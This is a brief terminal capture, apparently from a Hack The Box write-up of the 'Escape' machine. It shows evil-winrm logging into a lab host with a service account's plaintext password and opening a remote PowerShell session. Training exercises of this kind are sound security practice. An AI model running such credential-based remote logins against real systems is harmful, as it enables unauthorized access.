 ┌──(kali㉿kali)-[~/hackthebox/machines/Escape]
└─$ evil-winrm -i 10.10.11.202 sequel.htb -u sql_svc -p 'REGGIE1234ronnie'
Evil-WinRM shell v3.7
Warning: Remote path completions is disabled due to ruby limitation: undefined method `quoting_detection_proc' for module Reli
ne
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\sql_svc\Documents> dir ../Desktop
*Evil-WinRM* PS C:\Users\sql_svc\Documents>